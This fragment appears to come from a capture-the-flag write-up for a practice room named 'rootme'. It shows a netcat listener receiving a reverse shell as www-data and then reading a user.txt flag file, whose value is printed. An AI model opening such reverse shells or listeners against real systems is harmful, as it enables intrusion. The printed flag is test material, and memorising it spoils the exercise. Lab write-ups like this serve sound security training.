 ❯ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.9.50.132] from (UNKNOWN) [10.10.131.30] 55904
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 13:02:50 up 3 min,  0 users,  load average: 3.03, 2.55, 1.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ find -iname user.txt 2>/dev/null
./var/www/user.txt
$ cd ./var/www/
$ ls
html
user.txt
$ cat user.txt
THM{y0u_g0t_a_sh3ll}